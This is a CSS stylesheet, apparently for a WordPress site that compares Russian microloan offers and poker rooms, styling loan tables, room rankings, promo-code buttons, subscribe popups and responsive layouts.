.wysija-submit, .subscribe_box .widget_wysija .wysija-submit {		margin: 0;		width: 100%;	}	.subscribe_box .widget_wysija .wysija-paragraph .wysija-input {		width: 100%;	}	.footer_top ul.topic_list li {		display: block;	}	.w555 {		width: 100%;	}	.page404 .search input {		width: 72%;	}	.error_number {		font-size: 160px;	}	.single_articel h1 {		word-break: break-word;	}	.content .widgettitle {		margin-top: 25px;	}	.category_list_six.native_related .row .col-xs-12 {		width: 100%;	}	.col_7 .lg_post_box .post_thumbnail_wrap {		width: 100%;		height: auto;	}	.comment-form-comment {		margin-bottom: 15px;	}	.comment-respond #submit {		width: 100%;	}	.post_controller li {		width: 100%;	}	.post_controller > li.right_control_button a {		background-position: right 36px !important;	}	.navbar .nav > li {		position: relative;		display: block;		float: left !important;	}	.widget_slider_main_widget .carousel-control {		height: 36px;	}	.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n), .col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 0;	}	.tag_block .tag_block_item {		margin: 0 2% 2% 0;		width: 23.5%;		height: auto;	}	.col_3 .tag_block .tag_block_item, .col_2 .tag_block .tag_block_item {		width: 23.5%;		height: auto;	}	.col_2 .letter_tag_widget a {		margin: 0 1.5% 1.5% 0;	}	.col_2 .letter_tag_widget a:nth-child(4n), .col_2 .letter_tag_widget a:nth-child(8n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(6n) {		margin-right: 1.5%;	}	.col_3 .letter_tag_widget a:nth-child(10n), .col_2 .letter_tag_widget a:nth-child(10n) {		margin-right: 0;	}	.col_3 .letter_tag_widget a, .col_2 .letter_tag_widget a {		width: 38.9px;		height: 38.9px;		line-height: 38.9px;	}	.cats_have_img li a .cat_name, .widget_sidebar_cats_ul li a, .tag_list_vertical ul li a, .tag_list_horisontal ul li a {		word-break: break-all;	}}@media (max-width: 397px) {	.top_line {		padding: 50px 0 0;	}}@media (min-width: 480px) and (max-width: 670px) {	.container {		width: 480px;	}	.widget_slider_main_widget .carousel-inner, .widget_slider_main_widget .item {		height: 300px;	}	.scroll_to_top_button {		width: 10%;		border-radius: 0;		bottom: 0;		right: 0;		background: rgba(0, 0, 0, .2);		padding: 10px;		line-height: 25px;	}	.scroll_to_top_button .fa {		color: white;		font-size: 20px;	}	.popular_widget .md_post_box, .tab_widget, aside .widget_wysija.subscribe_widget {		width: 100%;	}	.popular_widget .md_post_box .post_thumbnail_wrap {		width: 130px;	}	.main_text .post_main_thumbnail {		width: 230px;		margin-bottom: 0;	}	.attention span {		width: 25%;	}	.attention .att_text {		width: 73%;	}	.linked_box img {		float: left;		width: 40%;		margin-right: 20px;	}	.category_list_seven .sm_post_box .post_title a, .tab_widget .sm_post_box .post_title a, .popular_widget .md_post_box .post_title a, .col_3 .popular_widget .md_post_box .post_title a {		font-size: 16px;		line-height: 24px;	}	.col_2 .md_post_box .post_title {		clear: none;	}	.col_2 .md_post_box .post_thumbnail_wrap {		margin-right: 10px;		height: auto;	}}@media (max-width: 480px) {	.container {		width: 414px;	}}@media (max-width: 414px) {	.container {		width: 100%;		max-width: 380px;	}	.widget_slider_main_widget .carousel-control {		top: 63%;		width: 48px;		height: 48px;		margin: 0 -15px;	}	.widget_half_width_widget .lg_post_box, .tab_widget, aside .widget_wysija.subscribe_widget, .category_list_nine .lg_post_box {		width: 100%;		margin: 0 auto 30px;	}	.popular_widget .md_post_box, .category_list_four .sm_post_box {		width: 100%;		margin: 0 auto 15px;	}	.lg_post_box .post_thumbnail_wrap {		width: 100%;		height: 150px;	}	.main_text .post_main_thumbnail {		width: 100%;	}	/* ADV BLOCK */	.box336x280, .box300x600, .box728x90, .box468x60, .box120x600 {		width: 100%;		height: auto;	}	.tab_widget .nav-tabs > li > a {		font-size: 15px;		padding: 10px;	}	.content .search input {		width: 71%;	}	.subscribe_box .widget_wysija .wysija-paragraph, .subscribe_box .widget_wysija .wysija-submit {		margin: 10px 0;	}	.formError {		left: 0 !important;		width: 100%;	}	.formError .formErrorContent {		width: 100%;	}	.subscribe_box .widget_wysija .wysija-paragraph {		margin-bottom: 0;	}	.after_article_soc_buttons {		margin-left: 0;		margin-top: 5px;	}	.one_quote.one_quote_left, .one_quote.one_quote_right {		float: none;		margin: 0 0 10px;		width: auto;	}	.attention span, .attention .att_text {		width: 100%;	}	.attention span {		margin: 0 0 10px;	}	.attention .att_text {		padding: 0;		text-align: center;	}	.attention {		padding: 20px 10px;	}	/* popular posts */	.popular_widget .md_post_box .post_thumbnail_wrap, .category_list_six .md_post_box .post_thumbnail_wrap {		width: 40%;		height: auto;		float: left;		margin: 0 15px 10px 0;	}	.popular_widget .md_post_box .post_title, .category_list_six .md_post_box .post_title {		display: inline-block;		float: left;		width: 54%;		clear: none;	}	.popular_widget .md_post_box .post_title a, .category_list_six .md_post_box .post_title a {		line-height: 18px;		margin: 0;	}	.popular_widget .md_post_box, .category_list_six .md_post_box {		display: inline-block;		margin-bottom: 10px;	}	.popular_widget .md_post_box .post_title a {		font-size: 14px;		padding-left: 0 !important;	}	/* search form */	header .search input {		width: 280px;	}	.category_list_seven .sm_post_box .post_title a, .tab_widget .sm_post_box .post_title a, .popular_widget .md_post_box .post_title a {		font-size: 14px;		line-height: 18px;	}	.lg_post_box .post_text {		line-height: 24px;	}	/* to top */	.scroll_to_top_button {		width: 100%;		border-radius: 0;		bottom: 0 !important;		right: 0;		background: rgba(0, 0, 0, .2);		padding: 10px;		line-height: 25px;		z-index: 2;	}	.scroll_to_top_button .fa {		color: white;		font-size: 30px;	}	.copyright {		padding: 10px 0 60px;		line-height: 16px;	}	.col_7 .lg_post_box .post_thumbnail_wrap {		width: 100%;	}	.col_7 .category_list_nine .lg_post_box .post_text {		padding-left: 0;	}	.category_list_six .row .col-xs-12 {		width: 100%;		display: block;	}	.alignright, .alignleft, .aligncenter, .alignnone {		margin: 10px 0;		float: none;	}	.col_2 .tag_block .tag_block_item, .col_3 .tag_block .tag_block_item {		width: 23.5%;		height: auto;	}	.tag_block .tag_block_item:nth-child(4n), .col_2 .tag_block .tag_block_item:nth-child(4n), .col_3 .tag_block .tag_block_item:nth-child(4n) {		margin-right: 0;	}	.tag_block .tag_block_item {		margin: 0 2% 2% 0;		width: 23.5%;		height: auto;		float: left;	}	.col_3 .letter_tag_widget a, .col_2 .letter_tag_widget a {		width: 37.7px;		height: 37.7px;		line-height: 37.7px;	}	.col_2 .letter_tag_widget a:nth-child(7n), .col_3 .letter_tag_widget a:nth-child(7n) {		margin-right: 0;	}	.wpmfc_m_modal_wrap {		width: 290px;		left: 50% !important;		margin-left: -145px;	}	.head_top .center_logo .logo {		left: 0;		transform: translate(0, -50%);	}	.head_top .center_logo .logo .logo_img, .head_top .center_logo .logo .header-text {		display: table-cell;	}}.stavka {	margin-top: 3px;}.stavka, .summa {	padding-left: 96px;	font-size: 14px;	line-height: 22px;}.stavka span, .summa span {	color: #e74c3c;}a.home-button {	background: #e84c3d;	width: 35px;	padding: 7px 0 8px 0 !important;	text-align: center;	font-size: 12px !important;	color: #fff !important;	text-decoration: none !important;	text-transform: uppercase;	display: inline-block !important;	margin-left: 8px;}a.home-button:before {	content: "\f015";	font-family: FontAwesome;}.rating-buttons a:hover {	background: #063e76;}.top_margin {	margin-top: -8px;}.promolinks {	margin: 25px 0 25px;	text-align: center;}.promolinks:after {	clear: both;	display: table;	content: ' ';}.promolinks a {	display: inline-block;	padding: 10px 30px;	margin: 5px;	color: #fff;	background: #2096e5;	font-size: 15px;	transition: all .35s ease-in-out;	text-align: center;	text-transform: uppercase;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;}.promolinks a:hover {	background: #063e76;	color: #fff;}.promoreview {	margin: 20px 0 30px 0;	padding-top: 5px;	background: #eee;}.promoreview__parameter {	padding: 5px 20px 10px;	border-bottom: 1px solid #fff;	border-top: 1px solid #e7e7e7;}.promoreview__parameter:after {	clear: both;	display: table;	content: ' ';}.promoreview__parameter .col-1 {	float: left;	width: 45%;}.promoreview__parameter .col-2 {	float: right;	width: 45%;}.promoreview__name {	display: inline-block;	float: left;	font-size: 15px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;}.promoreview__stars {	display: inline-block;	float: right;	color: #e74c3c;}.features__title {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;}.wpcf7-submit {	background: #2096e5;	padding: 8px 12px;	font-size: 14px;	line-height: 20px;	display: inline-block;	width: auto;	border: 0;	color: #fff;	transition: all .3s ease;	font-style: normal;	text-transform: uppercase;	font-weight: 700;	border: none !important;}input.wpcf7-form-control, textarea.wpcf7-form-control {	padding: 5px;	height: 40px;	font-size: 16px;	border: 1px solid #E3E3E3;	width: 100%;	margin: 5px 0;}.wpcf7-form textarea {	width: 100%;	height: 200px;}.wpcf7-form label {	display: block;}.content-start h2 {	line-height: 1.25;	font-weight: 700;	font-size: 16px;}.content-start h3 {	line-height: 1.25;	font-weight: 700;	font-size: 15px;}.content-start h4 {	line-height: 1.25;	font-weight: 700;	font-size: 14px;}.content-start p {	line-height: 1.5;}.mc4wp-form-fields {	width: 100%;}.mc4wp-form-fields input {	border: 1px solid #e1e1e1;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 100%;	color: #999;}.mc4wp-form-fields .wysija-submit {	background: #27ae60;}.mc4wp-form-fields .wysija-submit {	font-style: normal;	color: #fff;	border: 0;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	transition: all .3s ease;	margin-top: 5px;}.ddsg-wrapper h2 {	display: none;}.aside_sidebar .h2.widgettitle, .content aside .widgettitle {	margin-bottom: 0 !important;}.payments {	max-height: 20px;	margin-left: 3px;}.promoreview__stars.gray {	color: #333;}.promoreview__stars .red {	font-weight: 700;	color: #e74c3c;	font-size: 18px;}a.red-button {	background: #e74c3c !important;}a.red-button:hover {	background: #063e76 !important;}.main_text table > tbody > tr > td {	border: 1px solid #000;	vertical-align: middle;}.main_text table p, .main_text table ul, .main_text table ol {	margin: 0;}#tablepress-1 thead th {	text-align: center;}#tablepress-1 tr {	vertical-align: middle;}.tablepress tbody td {	vertical-align: middle !important;}.table-listing table tbody tr td .red {	display: block;	font-size: 20px;	font-weight: bold;	color: #e90101;	margin-left: 10px;	margin-right: 10px;}.summa-zayma, .srok-zayma, .stavka-zayma, .last {	text-align: center !important;}.not-recom {	color: #da251d !important;	font-weight: bold;}.first.even.mfo-kontora a {	color: #063e76;	text-decoration: underline;	font-size: 18px;	font-weight: bold;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, sans-serif;}.first.even.mfo-kontora a:hover {	color: #da251d;}td.first.even.mfo-kontora {	text-align: left;}.mfo-post {	display: table-row;	vertical-align: middle;}.mfo-thumb {	display: table-cell;	width: 80px;	vertical-align: middle;}.attachment-medium.size-medium.wp-post-image {	max-width: 78px;}.mfo-thumb img {	max-width: 100%;	border: 2px solid #fff;}.mfo-thumb {	position: relative;}.mfo-thumb-old:after {	content: '';	position: absolute;	top: 0;	right: 0;	bottom: 0;	left: 0;	z-index: 2;	box-shadow: rgba(0, 0, 0, 0.05) 0 -150px 90px -50px inset;}.mfo-thumb img {	border: 2px solid #dddddd;	margin-top: 5px;	margin-bottom: 5px;}.mfo-title {	display: table-cell;	vertical-align: middle;	padding-left: 10px;	padding-right: 5px;}.summa-zayma {	width: 100px;}.srok-zayma {	width: 88px;}.stavka-zayma {	width: 89px;}.offers {	text-align: center;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: bold;	font-size: 16px;	line-height: 16px;	color: #000;	margin-top: 7px;	margin-bottom: 7px;	text-shadow: 1px 1px 0 rgba(255, 255, 255, .8);}.offers a.zaem {	display: inline-block;	color: #fff;	background-color: #449e16;	box-shadow: inset 0 2px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .07);	padding: 8px 20px 9px !important;	margin-left: 10px;	margin-top: 2px;	margin-bottom: 3px;	font-weight: 700 !important;	border: none;	border-radius: 3px;	text-shadow: 1px 1px 0 rgba(0, 0, 0, .3);}a.opinion-page {	display: block;	padding: 7px 0 7px;	margin: 0 auto;	background: #3facd6;	color: #fff;	text-transform: uppercase;	font-size: 12px;	font-weight: 700;	transition: all 0.3s;	text-decoration: none;	border: none;	text-align: center;	min-width: 140px;	box-sizing: border-box;}a.opinion-page:hover {	color: #fff;	background: #063e76;}a.black-link {	color: #063e76;}a.black-link:hover {	color: #e90101;}.even.summa-zayma, .odd.srok-zayma, .odd.stavka-zayma {	font-size: 13px;}table#tablepress-1 > tbody > tr > td {	padding: 5px 10px;}.first.even.mfo-kontora {	padding-right: 0 !important;}.even.summa-zayma, .odd.srok-zayma, .odd.stavka-zayma {	padding-left: 0 !important;	padding-right: 0 !important;}.last.odd, .column-5.last {	padding-left: 0 !important;}@media (min-width: 541px) and (max-width: 768px) {	.srok-zayma {		display: none;	}	.summa-zayma {		width: 100px;	}	.mfo-thumb {		display: none !important;	}	.mfo-title {		padding-left: 20px;		padding-right: 20px;	}}@media (min-width: 381px) and (max-width: 540px) {	.srok-zayma, .summa-zayma {		display: none;	}	.mfo-thumb {		display: none !important;	}	.mfo-title {		padding-left: 20px;		padding-right: 20px;	}	.table-listing table tbody tr td .red {		font-size: 14px !important;	}	.mfo-title {		padding-left: 10px !important;		padding-right: 10px !important;		font-size: 14px;	}	.table-listing thead th {		font-size: 14px !important;	}	.first.even.mfo-kontora a {		font-size: 14px !important;	}}@media (max-width: 380px) {	.table-listing table tbody tr td .red {		font-size: 16px !important;	}	.mfo-thumb {		display: none !important;	}	.mfo-title {		padding-left: 10px;	}	.statistic ul {		width: 100% !important;		display: block;	}	.statistic {		margin-left: 0 !important;	}	.table-listing table tbody tr td .red {		font-size: 14px !important;	}	.mfo-title {		padding-left: 0 !important;		padding-right: 10px !important;		font-size: 12px;		word-wrap: break-word;		hyphens: auto;	}	.table-listing thead th {		font-size: 14px !important;	}	.first.even.mfo-kontora a {		font-size: 12px !important;	}	.stavka-zayma, .srok-zayma, .summa-zayma {		display: none;	}	th.mfo-name {		display: table-cell !important;	}	td.odd.mfo-name {		text-align: left !important;		padding-left: 10px !important;	}	.stavka-zayma {		width: 73px;	}	.first.mfo-kontora {		max-width: 100px;	}	.table-listing tr td {		font-size: 12px;	}	.table-listing tr td {		padding-top: 0 !important;		padding-bottom: 0 !important;	}	.btn-green {		line-height: 1.25;	}}.mfo-dop {	border: 1px solid #e2e2e2;	padding: 10px 25px;	margin: 25px 0 25px;	background: #fff;	font-size: 13px;}.mfo-dop:after {	clear: both;	display: table;	content: ' ';}.vse-predlozheniya {	margin: 0 auto;	text-align: center;	font-size: 18px;}.vse-predlozheniya a {	font-weight: 700;	color: #063e76;}.vse-predlozheniya a:hover {	color: #da251d;}.col-top-1 ul, .col-top-2 ul {	font-size: 13px !important;}.col-top-1 span, .col-top-2 span {	color: #da251d;	font-weight: 700;	font-size: 18px;}.col-top-3 a {	display: block;	padding: 7px 0 7px;	margin: 0 auto;	background: #26a833;	color: #fff;	text-transform: uppercase;	font-size: 12px;	font-weight: 700;	transition: all 0.3s;	text-decoration: none;	border: none;	text-align: center;	box-sizing: border-box;}.col-top-3 a:hover {	color: #fff;	background: #063e76;}@media (max-width: 750px) {	.top-button {		margin-bottom: 30px;	}	.col-top-1, .col-top-2 {		display: none;	}	.col-top-3 {		padding-top: 10px;	}}@media (min-width: 751px) and (max-width: 974px) {	.top-button {		display: none;	}}@media (min-width: 975px) and (max-width: 1199px) {	.top-button {		margin-top: 22px;	}	.col-top-3 {		width: 100%;	}}@media (min-width: 1200px) {	.top-button {		margin-top: 42px;	}	.col-top-3 {		padding-top: 8px;	}}.add-review-button {	text-align: center;	margin-top: 20px;}.add-review-button a {	display: block;	padding: 5px 0 5px;	margin: 0 auto;	background: #0090d3;	color: #fff;	text-transform: uppercase;	font-weight: 700;	text-decoration: none;}.add-review-button a:hover {	color: #fff;	background: #063e76;	text-decoration: none;}#ai_widget div.h2.widgettitle {	margin-bottom: 20px;}#ai_widget-2 .pokernet-wrap {	margin-top: 20px;}.bonus__value {	text-align: center;	font-size: 24px;	line-height: 1.5;	font-weight: 700;	text-transform: uppercase;	color: #e74c3c;	word-wrap: break-word;	margin-bottom: 30px;}.positives {	font-weight: 700;	color: #26a833;	margin-bottom: 10px;}.negatives {	font-weight: 700;	color: #e74c3c;	margin-bottom: 10px;}.main_text .promoreview__parameter ul li:before {	display: none;}.main_text .promoreview__parameter ul {	list-style: disc !important;}.main_text .promoreview__parameter ul li {	font-size: 14px;	padding-left: 5px;	margin-left: 3rem;	list-style-type: disc !important;}.widget.ai_widget .pokernet-wrap.pokernet-wrap-default {	margin-top: 20px !important;}.room-table {	width: 100%;	margin-bottom: 20px;	border-bottom: 1px solid #dedede;}.room-table:after {	clear: both;	content: " ";	display: table;}.room-row {	width: 100%;	box-shadow: 0 -3px 0 #FF5732 inset;	color: #FF5732;	font-weight: 700;	font-size: 15px;	line-height: 15px;	text-transform: uppercase;	margin: 0 25px 0 0;	display: table;}.room-row:after {	clear: both;	content: " ";	display: table;}.room-row > div {	padding: 10px 0 10px;	display: table-cell;	text-align: center;}.room-line {	width: 100%;	font-weight: 700;	font-size: 14px;	line-height: 14px;	display: table;	border: 1px solid #dedede;	padding: 15px 15px;	border-bottom: none;	transition: box-shadow .25s ease-out;}.room-line:hover {	box-shadow: 4px 5px 5px 0 hsla(0, 0%, 78%, .75), 2px -2px 5px 0 hsla(0, 0%, 78%, .75);	transition: box-shadow .25s ease-out;}.room-line:after {	clear: both;	content: " ";	display: table;}.room-line > div {	vertical-align: middle;	display: table-cell;	text-align: center;}.room-line img {	max-width: 100%;	padding: 0 10px 0 0;	margin-bottom: 0 !important;}.room-title {	width: 25%;	text-align: left !important;}.room-title a {	font-weight: 700;	font-size: 16px;	color: #111;}.room-title a:hover {	color: #fe1311;}.room-bonus {	width: 24%;}.room-rake {	width: 14%;}.room-rate {	width: 22%;}.room-thumb {	width: 15%;}.room-site {	text-align: right !important;	width: 28%;}.only-room-site {	text-align: right !important;	width: 14%;}.only-room-site .room-button:first-child {	width: 100%;}.room-buttons {	width: 100%;	display: block;}.room-buttons:after {	clear: both;	content: " ";	display: table;}.room-button {	display: block;	float: left;	text-align: center;}.room-button a {	display: block;	text-transform: uppercase;	padding: 7px 0 8px;	text-decoration: none;}.room-button a:hover {	opacity: 0.7;	text-decoration: none;}.room-button:first-child {	width: 100%;}.room-button:nth-child(2) {	width: 100%;}.room-button:nth-child(1) a {	background: #01aa42;	color: #fff;}.room-button:nth-child(2) a {	background: #e7e7e7;	color: #252525;}@media only screen and (max-width: 489px) {	.room-lang,	.room-rating,	.room-table__row,	.room-table__col-4,	.room-rate,	.room-table__col-2,	.room-rake,	.room-table__col-3,	.room-bonus,	.room-button.review {		display: none !important;	}	.room-table__col-5,	.room-site,	.only-room-site {		width: 35% !important;	}	.room-table__col-1 {		width: 65% !important;	}	.room-title {		width: 50% !important;	}	.room-button:nth-child(1) a,	.room-button:first-child {		width: 100% !important;	}}@media only screen and (min-width: 490px) and (max-width: 543px) {	.room-site {		width: 35%;	}	.only-room-site {		width: 35% !important;	}	.room-lang,	.room-table__row,	.room-rate,	.room-rake,	.room-button.review {		display: none !important;	}	.room-title {		width: 40% !important;	}	.room-bonus {		width: 20% !important;		box-sizing: border-box;		padding-left: 3px;		padding-right: 3px;	}	.room-button:nth-child(1) a,	.room-button:first-child {		width: 100% !important;	}}@media only screen and (min-width: 768px) and (max-width: 1018px) {	.room-bonus,	.room-table__col-3,	.room-table__col-2,	.room-rake {		display: none !important;	}	.room-rate {		width: 32%;	}	.room-table__col-1 {		width: 40% !important;	}	.room-table__col-5 {		width: 28% !important;	}	.only-room-site {		width: 28% !important;	}	.room-table__col-4 {		width: 32% !important;	}}.room-table__row {	width: 100%;	font-weight: 900;	box-sizing: border-box;	line-height: 14px;	display: table;	border: 1px solid #dedede;	padding: 15px 15px;	border-bottom: none;	transition: box-shadow .25s ease-out;	background: #f9f9f9;}.room-table__row:after {	clear: both;	display: table;	content: ' ';}.room-table__col-1 {	box-sizing: border-box;	width: 40%;	float: left;}.room-table__col-2 {	box-sizing: border-box;	width: 14%;	float: left;	text-align: center;}.room-table__col-3 {	box-sizing: border-box;	width: 24%;	float: left;	text-align: center;}.room-table__col-4 {	box-sizing: border-box;	width: 22%;	float: left;	text-align: center;}.room-table__col-5 {	box-sizing: border-box;	width: 14%;	float: left;	text-align: center;}ul.commentlist li:before {	display: none;}.rews .comment-author {	width: 100% !important;	margin-bottom: 10px;	font-weight: 700;	color: #333;}.last-reviews-title {	margin: 0 0 25px;	font-size: 24px;	line-height: 1.25;	font-weight: 700;	padding-bottom: 7px;	border-bottom: 2px solid #999;	color: #333;}.all-reviews,.add-review-page {	text-align: center;}.add-review-page a {	display: inline-block;	padding: 10px 30px;	margin: 0 5px 5px;	color: #fff;	background: #d24431;	font-size: 15px;	transition: all .35s ease-in-out;	text-align: center;	text-transform: uppercase;	text-decoration: none;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 700;}.add-review-page a:hover {	opacity: .8}.form_rmmbr a {	background: #e6e7e8;	float: left;	text-align: center;	width: 50%;}.form_auth, .form_head.form_rmmbr a:first-child {	border-right: 1px solid #ccc;	box-sizing: border-box;}#chck_remember {	float: right}.single_articel p a, .single_articel ul a, .toc_list a {	text-decoration: underline;	color: #c0392b;}.social-sharing {	text-align: center;	margin-bottom: 20px;}.ya-share2__container_size_m .ya-share2__icon {	background-size: 48px 48px !important;	height: 48px !important;	background-repeat: no-repeat !important;	width: 48px !important;}.ya-share2__container_size_m .ya-share2__counter {	line-height: 48px !important;}a.folder-open:before {	content: "\f07c";	font-family: FontAwesome;	margin-right: 5px;}a.folder-open {	background: #008431;}a.external-link:before {	content: "\f08e";	font-family: FontAwesome;	margin-right: 5px;}a.external-link {	background: #2096e5;}.sep-1 {	display: inline-block;	margin: 0 3px;}.header-transfer {	display: block;	padding: 28px 0;}.header-transfer img {	max-width: 100%;	text-align: right;}@media (max-width: 991px) {	.header-transfer {		padding: 50px 0 50px 85px;	}}@media (max-width: 767px) {	.header-transfer {		padding: 20px 0;	}}img {	max-width: 100%;	height: auto;}.post_thumbnail_wrap a {	display: inline-block;}#reply-title small {	margin: 0 0 0 5px;}.dmc-a-protection {	width: 100px;	height: 20px;}.footer-links, .footer-copy {	margin-top: 12px;}.footer-sites {	display: flex;	flex-direction: row;	align-items: center;	justify-content: center;	margin-top: 12px;}.begambleaware, .footer-sites img {	margin-left: 15px;	line-height: 1;}.icon-18 {	width: 30px;	height: 30px;	fill: #fff;	margin-left: 15px;}img.ecogra {	height: 30px;}.footer-info {	margin-top: 12px;}.footer-info p {	margin-bottom: 6px;}/* New styles */.side-rooms--lg {	display: none;}.header-container {	padding: 0 15px;}.header-panel {	display: flex;	align-items: center;	justify-content: space-between;}.header-transfer {	flex: 1;	margin-left: 20px;}jdiv.notranslate,.__jivoMobileButton {	z-index: 2 !important;}#site_left_menu.mm-opened {	z-index: 9993;}.mm-current #menu-glavnoe-menyu-1 {	padding-bottom: 0;}.mm-current #menu-verxnee-menyu-1 {	padding-top: 0;}@media (min-width: 620px ) {	.logo {		width: 260px;		height: auto;	}	.header-container {		max-width: 750px;		margin: 0 auto;		width: 100%;	}}@media (min-width: 992px) {	.side-rooms--mb {		display: none;	}	.side-rooms--lg {		display: block;	}	.logo {		width: 360px;	}	.header-container {		max-width: 970px;	}}@media (min-width: 1170px) {	.header-container {		max-width: 1170px;	}	.hide-mob-menu {		display: block;	}}/* End new styles */.mmcall {	transition: left .2s ease;}.mm-opened .mmcall {	top: 0;	left: -15px;}@media (min-width: 360px) {	.mm-opened .mmcall {		left: -35px;	}}@media (min-width: 370px) {	.mm-opened .mmcall {		left: -40px;	}}@media (min-width: 414px) {	.mm-opened .mmcall {		left: -15px;	}}#box__game__image {	display: none;	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;	z-index: 10;	background-position: center;	background-repeat: no-repeat;	background-size: cover;}#box__game__image a {	position: absolute;	display: block;	width: 100%;	height: 100%;	z-index: 20;}#box__game__image:before {	content: attr(data-number);	position: absolute;	bottom: 0;	right: 0;	background-color: rgba(0, 0, 0, 70%);	color: #fff;	padding: 2px 21px;	font-size: 13px;}#box__game__image .close {	position: absolute;	top: 5px;	right: 5px;	z-index: 22;	background: #22252D url([data-uri]) 50% 50% no-repeat;	background-size: 13px;	width: 29px;	height: 29px;	border-radius: 29px;	display: none;}/* Recommended post shortcode */.recommended_post {	padding: 40px 30px;	position: relative;	z-index: 1;	font-size: 16px;	line-height: 22px;	color: rgba(255, 255, 255, .86);	background-attachment: fixed;	margin-bottom: 15px;}.recommended_post:before {	content: '';	background: linear-gradient(0deg, rgba(0, 0, 0, .75), rgba(0, 0, 0, .75));	position: absolute;	left: 0;	right: 0;	top: 0;	bottom: 0;	z-index: -1;}.recommended_post:after {	content: '';	border: 1px solid #E0E0E0;	position: absolute;	top: 10px;	left: 10px;	bottom: 10px;	right: 10px;	z-index: -1;}.recommended_post-header {	margin-bottom: 20px;}.recommended_post-header span {	display: inline-block;	font-weight: 600;	padding: 4px 10px;	font-size: 12px;	line-height: 16px;	text-transform: uppercase;	color: #fff;	background-color: #d24431;	border-radius: 0;	margin: 3px 10px 0 0;	float: left;}.recommended_post-header a {	font-weight: bold;	font-size: 20px;	line-height: 24px;	color: #FFF;	text-decoration: none;}.recommended_post-header a:hover {	text-decoration: underline;}.recommended_post-content p {	margin-bottom: 0 !important;}/* End recommended post shortcode *//* News style */@media (max-width: 480px) {	nav.navigation.pagination .nav-links span.pages {		display: block;	}}/* News style */nav.navigation.pagination .screen-reader-text {	display: none;}.pagination-text, nav.navigation.pagination .nav-links a, nav.navigation.pagination .nav-links span {	border: none !important;	font-size: 14px !important;	color: #555;	text-decoration: none;	padding: 3px 5px;	margin: 2px;}nav.navigation.pagination .nav-links span {	color: #151616;	font-weight: normal !important;}.pagination {	margin: 10px 0;}.bs-numbered-pagination .page-numbers {	display: inline-block;	margin-right: 5px;	text-underline-offset: 3px;}.table-responsive {	overflow-x: visible;}.main_text table > tbody > tr > td {	padding: 5px 5px;}@media (max-width: 1200px) {	.wpnt-box {		position: fixed !important;		z-index: 9991 !important;	}}.user-profile__img {	height: 50px !important;}.popup__layout {	z-index: 9999 !important;}@media (max-width: 540px) {	body #cookie-notice {		left: 0 !important;	}}.room-rating-star {	display: inline-flex;	align-items: center;	gap: 4px;	color: #fff;	background: #D24431;	border-radius: 50px;	font-weight: bold;	padding: 3px 4px;	line-height: 0;}.room-rating-star svg {	width: 12px;	height: 12px;}.btn-promocode {	position: relative;	display: flex;	align-items: center;	gap: 8px;	padding: 0 12px;	height: 40px;	color: #fff;	background: #06ABF8;	font-size: 16px;	font-weight: bold;	text-transform: uppercase;	border-radius: 4px;	border: none;	text-align: left;	line-height: 1;	transition: background ease .2s;}.btn-promocode::after {	content: '';	position: absolute;	top: 16px;	right: 12%;	width: 40px;	height: 40px;	background-image: url(images/cursor-bg.svg);	background-size: 43px;	background-position: center;}.btn-promocode:hover {	background: #008ED1;}.btn-promocode__caption {	display: block;	font-size: 10px;	color: rgba(255, 255, 255, .4);	margin-bottom: 4px;}.btn-promocode__ico {	margin-left: auto;	min-width: 24px;	max-width: 24px;	height: 24px;}@media (max-width: 576px) {	.btn-promocode::after {		right: 6%;	}}.d-none {	display: none !important;}@media (min-width: 992px) {	.d-lg-block {		display: block !important;	}}@media (min-width: 992px) {	.d-lg-none {		display: none !important;	}}ul.page-numbers {	display: flex;	flex-wrap: wrap;	gap: 12px;}.btn-subscribe {	display: none;	width: 100%;	height: 40px;	background: none;	border: 1px solid #626262;	border-radius: 4px;	color: #fff;	font-size: 14px;	font-weight: 600;	transition: background ease .1s, border ease .1s, color ease .1s;}.btn-subscribe.show {	display: block;}.btn-subscribe:hover {	background: #fff;	border-color: #fff;	color: #000;}.popup__modal-subscribe .popup__body {	padding: 24px;	background: #151616;	border-radius: 2px;}.popup__modal-subscribe .popup__heading {	font-size: 24px;	text-align: left;	color: #fff;	font-weight: 600;	padding-bottom: 0;	padding-right: 35px;	margin-bottom: 24px;	line-height: 24px;	border: none;}.popup__modal-subscribe .popup__close {	top: 25px;	right: 24px;	width: 24px;	height: 24px;	background-image: url("[data-uri]");	background-color: transparent;	background-size: 24px;	opacity: .7;	transition: all ease .1s;}.popup__modal-subscribe .popup__close::before,.popup__modal-subscribe .popup__close::after {	content: none;}.popup__modal-subscribe .popup__close:hover {	opacity: 1;	background-color: transparent;}.popup__modal-subscribe .subscribe-response {	color: #00bb08;	margin-bottom: 8px;}.head-subscribe-modal--img {	max-width: 100%;	margin-bottom: 24px;}.subscribe-input {	width: 100%;	height: 40px;	padding: 0 12px;	border: 1px solid #575757;	border-radius: 4px;	margin-bottom: 12px;	color: #fff;	font-size: 14px;	background: none;	transition: border ease .1s;}.subscribe-input::placeholder {	color: A4A4A4;}.subscribe-input:focus {	border-color: #06ABF8;}.btn-modal-subscribe {	display: block;	margin: 0 auto;	max-width: 195px;	width: 100%;	height: 50px;	background: #06ABF8;	border: none;	color: #fff;	font-size: 18px;	font-weight: 600;	border-radius: 4px;	transition: background ease .1s;}.btn-modal-subscribe:hover {	background: #008ED1;}@media (min-width: 577px) {	.popup__modal-subscribe .popup__body {		min-width: 416px;	}}

